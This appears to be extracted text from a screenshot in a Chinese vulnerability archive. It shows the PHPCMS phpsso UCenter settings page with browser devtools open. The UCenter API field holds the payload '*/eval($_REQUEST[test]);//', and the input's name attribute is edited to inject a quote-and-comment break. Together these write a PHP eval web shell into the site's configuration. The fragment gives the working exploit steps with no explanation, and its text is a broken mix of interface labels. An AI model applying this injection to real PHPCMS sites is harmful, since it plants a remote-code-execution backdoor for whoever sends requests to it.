 PHPCMS.CN
我的面板 设置 模块 内容 用户 界面 扩展 phpsso
phpsso管理
当前位置：phpsso >
会员管理
应用管理
通信信息
积分兑换
管理员管理
系统设置
注册配置 UCenter配置 php2008 sp4密码兼容
如果开启UCenter接口，以下所有项均为必填项。
是否启用： 是 否
Ucenter api 地址： */eval($_REQUEST[test]);// 如 h
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 put#uc_...put-text < td < tr < tbody < table.table_form < form < div.pad-l
样式 计算出的
1 <input class="input-text" name="data[uc_api','11');/*]" id="uc_api" value="" size="50"
type="text">
.table_form inpu
}
'零组资料文库'